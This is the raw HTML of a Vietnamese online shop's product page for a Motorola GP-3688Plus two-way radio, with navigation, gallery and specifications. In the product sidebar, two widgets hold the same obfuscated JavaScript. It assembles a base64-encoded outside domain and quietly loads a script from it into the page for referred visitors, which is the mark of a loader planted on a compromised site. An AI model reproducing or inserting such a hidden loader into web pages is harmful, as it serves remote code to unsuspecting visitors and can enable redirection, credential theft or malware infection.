0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Công Nghệ tương lai</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://h-tech.com.vn/" title="Công Nghệ Tương Lại - Cung cấp phân phối các sản phẩm công nghệ, hỗ trợ khách hàng 24/7" rel="home">
		<img width="140" height="68" src="https://h-tech.com.vn/wp-content/uploads/2024/07/logo-h-tech.png" class="header_logo header-logo" alt="Công Nghệ Tương Lại"/><img  width="140" height="68" src="https://h-tech.com.vn/wp-content/uploads/2024/07/logo-h-tech.png" class="header-logo-dark" alt="Công Nghệ Tương Lại"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://h-tech.com.vn/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="bo-dam">Bộ đàm</option><option value="camera-wifi">Camera wifi</option><option value="chuong-cua-man-hinh">Chuông cửa màn hình</option><option value="dien-thoai-co-dinh">Điện thoại cố định</option><option value="dien-thoai-ip">Điện thoại IP</option><option value="hoi-nghi-truyen-hinh">Hội nghị truyền hình</option><option value="phu-kien-may-tinh">Phụ kiện máy tính</option><option value="thiet-bi-qua-su-dung">Thiết Bị Đã Qua Sử Dụng</option><option value="thiet-bi-mang">Thiết bị mạng</option><option value="thiet-bi-smart-home">Thiết bị smart home</option><option value="tong-dai-dien-thoai">Tổng đài điện thoại</option><option value="uncategorized">Uncategorized</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li><a href="https://h-tech.com.vn/wp-admin/customize.php?url=https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/&autofocus%5Bsection%5D=menu_locations">Assign a menu in Theme Options > Menus</a></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://h-tech.com.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Đăng nhập      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://h-tech.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://h-tech.com.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						Categories		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-menu-chinh-container"><ul id="menu-menu-chinh" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thiết bị camera an ninh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="https://h-tech.com.vn/product-category/camera-wifi/">Camera WiFi</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338 menu-item-design-default"><a href="#" class="nav-top-link">Thiết bị báo động &#8211; báo cháy</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339 menu-item-design-default"><a href="#" class="nav-top-link">Thiết bị văn phòng &#8211; gia đình</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thiết bị kiểm soát cửa<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://h-tech.com.vn/product-category/chuong-cua-man-hinh/">Chuông cửa màn hình</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thiết bị viễn thông<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://h-tech.com.vn/product-category/bo-dam/">Bộ đàm kenwood</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552"><a href="https://h-tech.com.vn/product-category/tong-dai-dien-thoai/">Tổng đài điện thoại</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555"><a href="https://h-tech.com.vn/product-category/dien-thoai-ip/">Điện thoại IP</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://h-tech.com.vn/product-category/thiet-bi-mang/">Thiết bị mạng</a></li>
</ul>
</li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-342 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thiết bị số &#8211; công nghệ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://h-tech.com.vn/product-category/hoi-nghi-truyen-hinh/">Hội nghị truyền hình</a></li>
</ul>
</li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-343 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thiết bị điện &#8211; thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553"><a href="https://h-tech.com.vn/product-category/thiet-bi-smart-home/">Thiết bị smart home</a></li>
</ul>
</li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 menu-item-design-default"><a href="#" class="nav-top-link">Thiết bị siêu thị</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 menu-item-design-default"><a href="#" class="nav-top-link">Thiết bị y tế &#8211; sức khỏe</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331 menu-item-design-default has-icon-left"><a href="https://h-tech.com.vn/product-category/thiet-bi-qua-su-dung/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://h-tech.com.vn/wp-content/uploads/2022/07/2nd2.jpg" alt="" />Thiết Bị Đã Qua Sử Dụng</a></li>
</ul></div>	</div>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://h-tech.com.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://h-tech.com.vn/product-category/bo-dam/">Bộ đàm</a> <span class="divider">&#47;</span> <a href="https://h-tech.com.vn/product-category/bo-dam/motorola/">motorola</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://h-tech.com.vn/product/bo-dam-motorola-gp-3588-plus-vhf/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bộ Đàm Motorola GP 3588 Plus / VHF" href="https://h-tech.com.vn/product/bo-dam-motorola-gp-3588-plus-vhf/">
                <img width="100" height="100" src="https://h-tech.com.vn/wp-content/uploads/2021/12/646_gp3588p-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2021/12/646_gp3588p-100x100.jpg 100w, https://h-tech.com.vn/wp-content/uploads/2021/12/646_gp3588p.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://h-tech.com.vn/product/bo-dam-motorola-mt-268s/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Bộ Đàm Motorola MT- 268S" href="https://h-tech.com.vn/product/bo-dam-motorola-mt-268s/">
                  <img width="100" height="100" src="https://h-tech.com.vn/wp-content/uploads/2021/12/q-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2021/12/q-100x100.jpg 100w, https://h-tech.com.vn/wp-content/uploads/2021/12/q-600x600.jpg 600w, https://h-tech.com.vn/wp-content/uploads/2021/12/q.jpg 650w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1040" class="product type-product post-1040 status-publish first instock product_cat-bo-dam product_cat-motorola product_tag-bo-dam-motorola-gp-3688plus product_tag-motorola-gp-3688plus product_tag-thong-so-ky-thuat-cua-bo-dam-motorola-gp-3688-plus has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1040  wishlist-fragment on-first-load"
	data-fragment-ref="1040"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:1040,&quot;parent_product_id&quot;:1040,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1040&#038;_wpnonce=a8d423e8dc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1040"
		data-product-type="simple"
		data-original-product-id="1040"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://h-tech.com.vn/wp-content/uploads/2021/12/w-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://h-tech.com.vn/wp-content/uploads/2021/12/w.jpg"><img width="510" height="510" src="https://h-tech.com.vn/wp-content/uploads/2021/12/w.jpg" class="wp-post-image skip-lazy" alt="" decoding="async" loading="lazy" title="w" data-caption="" data-src="https://h-tech.com.vn/wp-content/uploads/2021/12/w.jpg" data-large_image="https://h-tech.com.vn/wp-content/uploads/2021/12/w.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://h-tech.com.vn/wp-content/uploads/2021/12/w.jpg 600w, https://h-tech.com.vn/wp-content/uploads/2021/12/w-100x100.jpg 100w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://h-tech.com.vn/wp-content/uploads/2021/12/ww-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://h-tech.com.vn/wp-content/uploads/2021/12/ww.jpg"><img width="510" height="510" src="https://h-tech.com.vn/wp-content/uploads/2021/12/ww-510x510.jpg" class="skip-lazy" alt="" decoding="async" loading="lazy" title="ww" data-caption="" data-src="https://h-tech.com.vn/wp-content/uploads/2021/12/ww.jpg" data-large_image="https://h-tech.com.vn/wp-content/uploads/2021/12/ww.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://h-tech.com.vn/wp-content/uploads/2021/12/ww-510x510.jpg 510w, https://h-tech.com.vn/wp-content/uploads/2021/12/ww-100x100.jpg 100w, https://h-tech.com.vn/wp-content/uploads/2021/12/ww-400x400.jpg 400w, https://h-tech.com.vn/wp-content/uploads/2021/12/ww-280x280.jpg 280w, https://h-tech.com.vn/wp-content/uploads/2021/12/ww.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://h-tech.com.vn/wp-content/uploads/2021/12/w-450x540.jpg" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://h-tech.com.vn/wp-content/uploads/2021/12/ww-247x296.jpg" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
		</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left">

		<h1 class="product-title product_title entry-title">
	Bộ Đàm Motorola GP-3688Plus</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<ul>
<li>Dải tần số hoạt động UHF: 403 &#8211; 470 MHz</li>
<li>Độ rộng kênh: 12.5 /20 /25 KHz</li>
<li>Công suất phát:5W</li>
<li>Độ nhạy thu (12 dB SINAD): 0.25 µV</li>
<li>Số kênh nhớ: 16CH</li>
<li>Pin:3500mAH (7,4V)</li>
<li>Cự li liên lạc: 1-1.5km</li>
<li>Trọng lượng: 280 g</li>
<li>Kích thước: 57.5 x 137 x 37.5 mm</li>
<li>Đạt chuẩn chống nước, bụi: IP54</li>
</ul>
</div>
 
		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 31px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://h-tech.com.vn/wp-content/uploads/2020/08/1686880-300x300-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<span style="color: #33cccc;"><strong>(024) 33 111 666 - 0824 593 393</strong></span>

		</div>
	</div>
	
	<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://h-tech.com.vn/product-category/bo-dam/" rel="tag">Bộ đàm</a>, <a href="https://h-tech.com.vn/product-category/bo-dam/motorola/" rel="tag">motorola</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-gp-3688plus/" rel="tag">Bộ Đàm Motorola GP-3688Plus</a>, <a href="https://h-tech.com.vn/product-tag/motorola-gp-3688plus/" rel="tag">Motorola GP-3688Plus</a>, <a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-3688-plus/" rel="tag">Thông số kỹ thuật của bộ đàm MOTOROLA GP-3688 PLUS</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=B%E1%BB%99%20%C4%90%C3%A0m%20Motorola%20GP-3688Plus - https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=B%E1%BB%99%20%C4%90%C3%A0m%20Motorola%20GP-3688Plus&amp;body=Check%20this%20out:%20https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/&amp;media=https://h-tech.com.vn/wp-content/uploads/2021/12/w.jpg&amp;description=B%E1%BB%99%20%C4%90%C3%A0m%20Motorola%20GP-3688Plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://h-tech.com.vn/product/bo-dam-motorola-gp-3688plus/&title=B%E1%BB%99%20%C4%90%C3%A0m%20Motorola%20GP-3688Plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Mô tả					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
